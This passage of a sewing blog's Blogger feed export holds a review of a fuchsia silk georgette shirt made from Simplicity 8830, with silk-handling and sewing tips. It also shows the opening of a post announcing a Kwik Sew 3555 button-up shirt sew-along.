Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"Review: Simplicity 8830 - Fuchsia Silk Double Georgette Shirt!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQk4-OYgoGRALml_-qS5szm1zRE9vP2G4i9xwy0lKvQgz3gsuKXYMTDVHEjkU6XcdCB2QFwodNVdZyRC9uqcUq9Okx5Tmm_OKTo7KVQpxRwzRya9S__eDmftAvHTiM3emORIDPA\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQk4-OYgoGRALml_-qS5szm1zRE9vP2G4i9xwy0lKvQgz3gsuKXYMTDVHEjkU6XcdCB2QFwodNVdZyRC9uqcUq9Okx5Tmm_OKTo7KVQpxRwzRya9S__eDmftAvHTiM3emORIDPA\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love beautiful silk shirts. They just up the ante when worn with a pair of jeans. It's one of my all-time favorite go-to casual looks.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NKiLamBx1b-nok6Ooxd1NqwhdhsHzIrvqe-u4PsrORDURAHOK-CAZQyjQJUeB7szKhR3qn9r8iMlxhj7joKouvP3_ewqXVl2FaNfJRb8lZ0-T1VXq2kEKKadm3jlsJFIMEhOVQ\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"780\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NKiLamBx1b-nok6Ooxd1NqwhdhsHzIrvqe-u4PsrORDURAHOK-CAZQyjQJUeB7szKhR3qn9r8iMlxhj7joKouvP3_ewqXVl2FaNfJRb8lZ0-T1VXq2kEKKadm3jlsJFIMEhOVQ\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I saw \u003Cb\u003E\u003Ca href=\"https:\/\/mimigstyle.com\/\" target=\"_blank\"\u003EMimi's\u003C\/a\u003E\u003C\/b\u003E pattern - \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/women\/dresses\/simplicity-sewing-pattern-s8830-mimi-g-missesmiss-petite-shirtdress\/\" target=\"_blank\"\u003ESimplicity 8830\u003C\/a\u003E\u003C\/b\u003E, I knew I'd either be making it in silk or a tissue weight linen (similar to hers on the cover). I'd already purchased this \u003Ca href=\"https:\/\/www.moodfabrics.com\/fuchsia-silk-double-georgette-307186\" target=\"_blank\"\u003E\u003Cb\u003EFuchsia Silk Double Georgette\u003C\/b\u003E from \u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E for a dress project. I could never find a lining fabric that was right for it, so I put it aside. And it turned out to be perfect for this shirt.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRnLfAtdTf-cwYwK_GXra6x2lYFUHeW6YXbhQOKR9sDzAVrjZyTPo4bYkk4PB_6BXDZMCBbA_DgTTY2YStMyd9NuQKIicLyZ7qsSLuKOOjM9aX0uTjoeFSyDBmiuSgGxNMM0cJng\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRnLfAtdTf-cwYwK_GXra6x2lYFUHeW6YXbhQOKR9sDzAVrjZyTPo4bYkk4PB_6BXDZMCBbA_DgTTY2YStMyd9NuQKIicLyZ7qsSLuKOOjM9aX0uTjoeFSyDBmiuSgGxNMM0cJng\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe details of this shirt are just perfect. It reminds me of shirts by the brand \u003Cb\u003E\u003Ca href=\"https:\/\/www.equipmentfr.com\/shop\/shirts?gclid=Cj0KCQjwt_nmBRD0ARIsAJYs6o1qYRy98tRzB2sJsYR-VgR9afqZXVFwt5d4B4o5XRrl_85JVwwsy1saAlLkEALw_wcB\u0026amp;gclsrc=aw.ds\" target=\"_blank\"\u003EEquipment\u003C\/a\u003E\u003C\/b\u003E. I cut the size 16, to ensure that it would be big and room, without being sloppy. I sewed it straight from envelope.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq6f4gHJzytxDfPF8qQIKAxcZHEFuDrPpVTpcuOS_DQqIiWDzrVYonAj-xQhdIixJ9TsrjJsaOgziBdJ9ejcntksuH9PE7fpXHSgFMJEVBA4ByX6tk1ZrdGyUHRPhcggd-E0uAQw\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq6f4gHJzytxDfPF8qQIKAxcZHEFuDrPpVTpcuOS_DQqIiWDzrVYonAj-xQhdIixJ9TsrjJsaOgziBdJ9ejcntksuH9PE7fpXHSgFMJEVBA4ByX6tk1ZrdGyUHRPhcggd-E0uAQw\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EHow I Work With Silk Fabrics\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003EPre-treating\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI pre-washed my silk by hand washing it, because that's how I plan to launder this shirt, as I do all of my silk casual pieces.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EWhen I pressed the fabric prior to cutting, I used just regular old \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2VN5pjF\" target=\"_blank\"\u003Espray starch\u003C\/a\u003E\u003C\/b\u003E. It gives the fabric a crisp hand and makes it easier to cut. A lot of sewers recommend using a spray stabilizer. I've tried that before and I found that it was messy and it makes the fabric too stiff for my liking and you have to wash the garment before you can wear. With the spray starch, it just makes it easier to handle and I didn't feel like the fabric was getting away from me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cb\u003EStraightening the Grain\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhen working with silk and other fluid fabrics, you have to \"straighten the grain\". When you buy fabric off the bolt, no matter how careful the cutter is, the fabric is never cut straight on the grain line. Near the cut edge of the fabric, I always clip into the selvage and tear the fabric across the grain.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003ELaying Out and Cutting\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI layout my silk and cut my pattern pieces out on a single layer -- never on the fold. If there is a pattern piece that requires cutting on the fold. I just trace it out and cut it in one single piece. I use \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2VK2bNW\" target=\"_blank\"\u003Esilk pins\u003C\/a\u003E\u003C\/b\u003E to pin my fabric and \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2JKp909\" target=\"_blank\"\u003Erotary cutter\u003C\/a\u003E\u003C\/b\u003E to get a nice clean edge.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003EMarking Silk Fabrics\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI always use my \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2Hmoq3A\" target=\"_blank\"\u003EFrixion pens\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003ESewing Silk and Fluid Fabrics\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhen sewing with silk and other fluid fabrics, you have to make sure that you select the appropriate machine foot and needle for your fabric. I always recommend using a walking foot for difficult fabrics. On my \u003Cb\u003E\u003Ca href=\"https:\/\/babylock.com\/machines\/sewing\/aventura-ii\" target=\"_blank\"\u003EBaby Lock Aventura II\u003C\/a\u003E\u003C\/b\u003E, it has the Automatic Fabric Sensor System (Automatic Presser Foot Pressure) that detects the thickness of the fabric and it automatically adjust the tension and makes sure that the fabric is feed smoothly. So, I haven't found that I needed my walking foot as of yet. Also, you should be sewing silk fabric with a sharp needle. I use \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/30qK9Pj\" target=\"_blank\"\u003ESchmetz Microtex 130\/705 H-M 70\/10\u003C\/a\u003E\u003C\/b\u003E for a silk such as this one. And for a lightweight silk like a georgette or crepe de chine, you want to shorten your stitch length to 1.5mm - 2mm. \u003Ci\u003EMake sure you test all of these things out before sewing on your expensive silk fabric\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003EThread\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nPreferably, you should use silk thread. But I find all-purpose thread to work if that's what you have on hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EInterfacing\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nFor this shirt and most silk fabrics I work with, I used this very lightweight \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/off-white-weft-fusible-interfacing-312930\" target=\"_blank\"\u003EOff-White Weft Fusible Interfacing\u003C\/a\u003E\u003C\/b\u003E. I tested it out and it worked well. I needed to interface the neckband, pocket flaps, cuffs and the epaulets. This particular interfacing doesn't add any bulk or weight to the silk fabric.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003ESeam Finishing\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI recommend using French Seams or you can use your serger.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003EPressing\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI'm a firm believer in using a \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/2EeqOri\" target=\"_blank\"\u003Esilk organza pressing cloth\u003C\/a\u003E\u003C\/b\u003E. Silk is a natural fiber, so it can take a lot of high heat and steam. But what it doesn't like is water. Make sure that your iron isn't spitting. Water will create water spots.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BdsIdKDCmcDRa228VpCVFFyMsPsWklm0wk5e3IJFi_4lVVgCLGhfS7k-WJaskgHxx-co86YkZQL31atE7P1erC21YgKSJjMd2SZDZqj8HSgX7kkOSuJXd6Jv_ae9Gn8tTdCb5A\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BdsIdKDCmcDRa228VpCVFFyMsPsWklm0wk5e3IJFi_4lVVgCLGhfS7k-WJaskgHxx-co86YkZQL31atE7P1erC21YgKSJjMd2SZDZqj8HSgX7kkOSuJXd6Jv_ae9Gn8tTdCb5A\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI used a narrow hem for this beautifully curved hem.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyqU1Bb3DAfVUw1nOUrc6apIjLHwktZd5Np8kBfGtD4Mqgn9dUl4AqwACS7pkok6ms_nSrPD9ttkxtcszWfbiFd2lwwvAV1SocdWWnQhQUNglhjEjb56v_29mjMrih7zQrtyo5xQ\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyqU1Bb3DAfVUw1nOUrc6apIjLHwktZd5Np8kBfGtD4Mqgn9dUl4AqwACS7pkok6ms_nSrPD9ttkxtcszWfbiFd2lwwvAV1SocdWWnQhQUNglhjEjb56v_29mjMrih7zQrtyo5xQ\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe only change I made was to add a yoke facing. Anytime I'm sewing a shirt or shirt dress that has a yoke, I always make a facing. I have \u003Cb\u003E\u003Ca href=\"https:\/\/youtu.be\/M2Tg7yyJ49I\" target=\"_blank\"\u003Ea tutorial on how to I sew it\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcNlrlcfLFGkOZXvxqCmSIk4AHFRpW83DoF8MU8gvXYc-iQ3jLIDDSzQ5NOOoi5AM2rw7gn90HoTtiJtHoXgHj8dVS3aYHqSORb3bEjVeSPKT4EBtWRc5H3Kh2qgQUJghp-AAQag\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcNlrlcfLFGkOZXvxqCmSIk4AHFRpW83DoF8MU8gvXYc-iQ3jLIDDSzQ5NOOoi5AM2rw7gn90HoTtiJtHoXgHj8dVS3aYHqSORb3bEjVeSPKT4EBtWRc5H3Kh2qgQUJghp-AAQag\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese are my beautiful buttons I found at Joann's.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-1nfuL2zs4e_WePKztYIig_u4VMbk6BdeyducA8axnfIUqW42_n05QgS_T6SRLCPep38W6XR5uFxy7sP1TxHqIzNmdP1WCtHoNpJt7M3_oWSvDhqN9BQGHvdXU6YK8zadrP4Ug\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-1nfuL2zs4e_WePKztYIig_u4VMbk6BdeyducA8axnfIUqW42_n05QgS_T6SRLCPep38W6XR5uFxy7sP1TxHqIzNmdP1WCtHoNpJt7M3_oWSvDhqN9BQGHvdXU6YK8zadrP4Ug\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe shirt has the epaulets that I've been craving lately with my utility obsession.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyivRrA8c90HmV01lxLASA-2RZBQULeH65yNifok8DrNNzc8yp8QWhELbWKBqQL6MEFr0C3Oo0xX6PJRZBxRre2t_ntmagbfte72zkPi7fiTtJQq21eLBhrSWmlwrO1yc86yuTyg\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyivRrA8c90HmV01lxLASA-2RZBQULeH65yNifok8DrNNzc8yp8QWhELbWKBqQL6MEFr0C3Oo0xX6PJRZBxRre2t_ntmagbfte72zkPi7fiTtJQq21eLBhrSWmlwrO1yc86yuTyg\/s1600\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Simplicity 8830 - Fuchsia Silk Double Georgette Shirt! -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm so happy that I decided to make a shirt with this beautiful fabric instead of the dress I was initially planning. I know I'm going to get a lot wear out of this!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7731673985871683991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/05\/review-simplicity-8830-fuchsia-silk.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7731673985871683991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7731673985871683991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/05\/review-simplicity-8830-fuchsia-silk.html","title":"Review: Simplicity 8830 - Fuchsia Silk Double Georgette Shirt!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQk4-OYgoGRALml_-qS5szm1zRE9vP2G4i9xwy0lKvQgz3gsuKXYMTDVHEjkU6XcdCB2QFwodNVdZyRC9uqcUq9Okx5Tmm_OKTo7KVQpxRwzRya9S__eDmftAvHTiM3emORIDPA\/s72-c\/Simplicity+8830+-+Double+Silk+Georgette+Shirt+-+Erica+Bunker+DIY+Style%2521-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4430750696881782050"},"published":{"$t":"2018-11-01T11:30:00.000-05:00"},"updated":{"$t":"2018-11-01T11:35:44.854-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bernina Brand Ambassador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Classic Button Up Shirt Sew-Along"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kwik Sew 3555"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Great White Shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WeAllSew"}],"title":{"type":"text","$t":"The Classic Button Up Shirt Sew-Along!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmM3nYjE6e2rPqAbpw47E8PUOzMbc0IBHy9XIHGfa_KoMHyiEpbjYACornoBPhyPWBX2wbd6FLu0RKYvI5TMJswjrxXdvicPN2m-IZaIfJQ7isZ41jVYRom_JIkCh6F2l75m1zVA\/s1600\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Classic Button Up Shirt Sew-Along at BERNINA's WeAllSew Blog - Hosted by Erica Bunker\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmM3nYjE6e2rPqAbpw47E8PUOzMbc0IBHy9XIHGfa_KoMHyiEpbjYACornoBPhyPWBX2wbd6FLu0RKYvI5TMJswjrxXdvicPN2m-IZaIfJQ7isZ41jVYRom_JIkCh6F2l75m1zVA\/s1600\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"The Classic Button Up Shirt Sew-Along at BERNINA's WeAllSew Blog - Hosted by Erica Bunker\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EThe Classic Button Up Shirt\u003C\/b\u003E has always been one of the most essential workhorse wardrobe staple in my closet. I create some version of a great white shirt at least once a year.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSKNibYbVBVvQLeKL7aPebDz5nhnrL6iXERX_RQUou5AHs-PAecyxEtszzJSu4dS5bDdiwNEM2wOUqKnMl62A-SpRvTO2CTpcvkTXHk_RAyJwP0S5PpEUQ85aiJbTVvhnbqwR71Q\/s1600\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Classic Button Up Shirt Sew-Along at BERNINA's WeAllSew Blog - Hosted by Erica Bunker\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSKNibYbVBVvQLeKL7aPebDz5nhnrL6iXERX_RQUou5AHs-PAecyxEtszzJSu4dS5bDdiwNEM2wOUqKnMl62A-SpRvTO2CTpcvkTXHk_RAyJwP0S5PpEUQ85aiJbTVvhnbqwR71Q\/s1600\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-1.jpg\" title=\"The Classic Button Up Shirt Sew-Along at BERNINA's WeAllSew Blog - Hosted by Erica Bunker\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThis year, it's \u003Cb\u003E\u003Ca href=\"https:\/\/kwiksew.mccall.com\/k3555\" target=\"_blank\"\u003EKwik Sew 3555\u003C\/a\u003E\u003C\/b\u003E, and I'm literally kicking myself for overlooking this amazingly drafted classic shirt for as long as I have. Sometimes, Kwik Sew patterns come across as \"matronly\". But they have a great selection of basics that every home sewist should have in their sewing arsenal. Basics that you can easily \"zhuzh up\" or hack.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6HwFpzefEAuf516sk9ZmuKexltw9Uu6WndjkH6Yv8LQvYLqDPFIpcKPQshgbUImvnm8O3t_GSRivI71SQ1X6xTWelxqRF0-Am4E91Oe1n6vDuu73raypMM1U9F4j9LFzyc5-pig\/s1600\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Classic Button Up Shirt Sew-Along at BERNINA's WeAllSew Blog - Hosted by Erica Bunker\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" 